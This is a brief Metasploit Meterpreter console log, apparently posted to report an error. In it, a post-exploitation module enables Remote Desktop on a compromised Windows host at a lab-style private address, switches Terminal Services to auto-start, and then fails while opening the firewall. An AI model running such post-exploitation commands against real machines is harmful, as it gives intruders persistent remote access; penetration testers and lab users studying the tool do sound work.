 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[+]     RDP Service Started
[*]     Opening port in local firewall if necessary
[*] The following Error was encountered: Rex::Post::Meterpreter::RequestError stdapi_sys_process_execute:
Operation failed: 998
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20230812123133_default_192.168.85.133_
host.windows.cle_076581.txt